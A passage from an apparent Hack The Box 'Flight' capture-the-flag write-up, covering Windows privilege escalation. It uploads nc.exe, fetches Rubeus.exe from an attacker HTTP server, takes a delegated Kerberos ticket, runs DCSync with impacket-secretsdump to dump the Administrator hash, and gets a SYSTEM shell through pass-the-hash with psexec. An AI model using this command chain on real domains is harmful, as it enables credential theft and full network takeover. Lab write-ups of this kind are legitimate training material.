
upload /usr/share/seclists/Web-Shells/FuzzDB/nc.exe 'C:\programdata\nc.exe'
APPPOOL\DefaultAppPool Exploit

We notice that the user APPPOOL\DefaultAppPool is in fact a Microsoft Virtual Account and this type of accounts have services that run as virtual accounts access network resources by using the credentials of the computer account in the format :
So we use Rubeus to request a ticket so we can do DCSync Attack. Since we are using Sliver let's try a partition of it wich is armory who has a Rubues module on it. Let's install the Rubeus module for now.
I downloaded Rubeus.exe from https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Rubeus.exe.
Now i created a Python Server so i can transfer Rubeus.exe to the target machine.
python3 -m http.server 80
Now transfer using wget
powershell wget 10.10.14.6/Rubeus.exe -outfile rubeus.exe
Generate Ticket
To create a ticket, I’ll use the tgtdeleg command:

DCSync
Now that we have a ticket let's decode base64 ticket by copy base64 ticket to a file and then use base64 tool.
nano ticket.base64
doIFVDCCBVCgAwIBBaEDAgEWooIEZDCCBGBhggRcMIIEWKADAgEFoQwbCkZMSUdIVC5IVEKiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCkZMSUdIVC5IVEKjggQgMIIEHKADAgESoQMCAQKiggQOBIIEClx+qeVZrH1kHriUFDweUBrOmDkZV4xKaNdZ+Si8hWJiITAbiY+MECcw9ws1zfUrcaU9pLPQ0jwt7TPtG7mVfrs/YxknpgDRKH3glh9C49FFPPqNu3/7QBllerLh7QZL2iXj11CfDlZgfuSmLrwXglym2nJ04cbTPTTAlbH7WIsUk9q3d4l1VMuuvdqOlNF0Z0gDfgI9PRASY668+FUjpfdiG3YIuJnYyoqr0p90lkdxmvshGE+X3ewnb9ySCaQLVOjMVQBrQ90KG+xShrlJSuu+jjT3og1jbVRbUweykwEYq1Z2HEKZcXaWipjIeeyOothc2y/aKXQ34ojG6qXtnbQsBDbqa6KXUtoWrjcRD2drCVzw6t4vZQVkFvvORAJSdScnOR8m+SvA0uwW3Ui3LWdDUkfXdTL/nJAXu5Pd+obXgExJUGnyOdzCnzxgDluhuh3dygJpRdG8uYJv8ucZa/TiNjhMuIXoeERuCByuSLX8b5CzH4Mr0+U71UvsdHykOMNYBtX3HabZdEPTsnCSbGaZ5PTaWKUjAY31eRHZRJxwnRp71lc1z6LDW6kpDYmZm/mYb8HrjqMyzmqoIu1wb6FDTUiaOMY0lwJVbMllph7j6jvpDdBQFxPuA9jtrMz8jDWx9M+mqfnGwtYJ2TKzxogInpL3n0C7/hDDKCXeLO8TpIyUDs9kX1FsQd2l/pCPgS486JjnbCUrln7QT7iELP1lmFJAGSASsOVgmys2f5FIe0WYLK6bHzPdXPEuCPebIN6MqCyZRbAET1irwT7QLmojjjhHYX/JyScaArjl+Xr3OtcQtFYCEycmjiH/xmRbtx/R1S7cn6IqpGa+GIJQpFRGPMCSz0gSS/671DVHTa2cFVd9ytubPbslJpWyJP2c8KxhRr1Prv2X4zr05zMvxUzKsd+rRHhhv+sWrDym2CVdrV4KGbXzuniZzusz+oplQL2SL3m5di76NKFn7ZGZocSuheCFtZXIiStzNO++T+sm26zRtMe7zZyxcw0MWn6d/QoGxObDnu0/7ACYoMBDQyzIfoBjdiavJzLCKR7AqP9YtVji/bHMLNpTu0z/gAHyhmgjOG6GyvwF582Q+HmolcUGEergmKoeIMEvJD85YbREac2AcCBflx7sQLfDOYrLG26vcGt2M0Tv4igLEyg01F879dHMKa2vlxbBF4L7j6b+L+psBdgvzisX/MkZawiSSjYorhuDHzjilFYJgup+AnbZl8zZJaP0s7KxWaEewj2yB1sl8Ni154KwM3lquVexh07s8aheBe025bdgVzzB46ywr+PucxfrobwgCxDdYNXXOms96Qh/1iW59a1iS+nqS2JoDX2G+/+dGTZgyq2PISHhTZF6lQr0hk0Vo4HbMIHYoAMCAQCigdAEgc19gcowgceggcQwgcEwgb6gKzApoAMCARKhIgQgAaQOxK6EgHawSnSmFwxctDHOvcJpcYeiCC1PNl/UoxOhDBsKRkxJR0hULkhUQqIQMA6gAwIBAaEHMAUbA0cwJKMHAwUAYKEAAKURGA8yMDI0MDgxNDAxMTgyMlqmERgPMjAyNDA4MTQxMTE4MjJapxEYDzIwMjQwODIxMDExODIyWqgMGwpGTElHSFQuSFRCqR8wHaADAgECoRYwFBsGa3JidGd0GwpGTElHSFQuSFRC
cat ticket.base64 | base64 -d > ticket.kirbi

kirbi2ccache.py
Now let's convert for the format that we need with kirbi2ccache.py tool.
nano kirbi2ccache.py
import os
import logging
from minikerberos.common.ccache import CCACHE
def kirbi2ccache(kirbi, ccache):
abs_path = os.path.abspath(kirbi)
if os.path.isdir(abs_path):
logging.info('Parsing kirbi files in directory %s' % abs_path)
cc = CCACHE.from_kirbidir(abs_path)
cc.to_file(ccache)
else:
logging.info('Parsing kirbi file %s' % abs_path)
cc = CCACHE.from_kirbifile(abs_path)
cc.to_file(ccache)
def main():
import argparse
parser = argparse.ArgumentParser(description='Convert kirbi file(s) to a single ccache file')
parser.add_argument('kirbi', help='path to the kirbi file or a of kirbi files')
parser.add_argument('ccache', help='ccache file name to be created')
parser.add_argument('-v', '--verbose', action='count', default=0)
args = parser.parse_args()
if args.verbose == 0:
logging.basicConfig(level=logging.INFO)
elif args.verbose == 1:
logging.basicConfig(level=logging.DEBUG)
else:
logging.basicConfig(level=1)
kirbi2ccache(args.kirbi, args.ccache)
logging.info('Done!')
if __name__ == '__main__':
main()
chmod +x kirbi2ccache.py
python3 kirbi2ccache.py ticket.kirbi ticket.ccache
ntpdate -u flight.htb
KRB5CCNAME=ticket.ccache impacket-secretsdump -k -no-pass g0.flight.htb -just-dc-user Administrator -target-ip 10.10.11.187

Now let's verify if the credentials are good to gain root shell to this machine with crackmapexec tool:
crackmapexec smb flight.htb -u administrator -H aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c

We verify that there are the credentials that we need so let's get a root shell with psexec from impacket:
impacket-psexec Administrator@flight.htb -hashes aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c


Now it's just find root flag.
cd C:\Users\Administrator\Desktop
dir